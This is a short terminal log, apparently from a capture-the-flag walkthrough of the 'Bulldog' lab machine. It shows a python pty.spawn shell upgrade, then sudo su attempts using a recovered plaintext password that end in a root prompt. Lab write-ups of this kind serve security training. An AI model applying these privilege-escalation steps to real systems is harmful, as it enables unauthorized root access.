 sudo: no tty present and no askpass program specified
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ python -c "import pty; pty.spawn('/bin/bash')"
<gadmin/.hiddenadmindirectory$ python -c "import pty; pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su
sudo su
[sudo] password for django: SUPERultHimatePASSWORDyouCANTget
Sorry, try again.
[sudo] password for django: SUPERultHimatePASSWORDyouCANTget
Sorry, try again.
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:/home/bulldogadmin/.hiddenadmindirectory#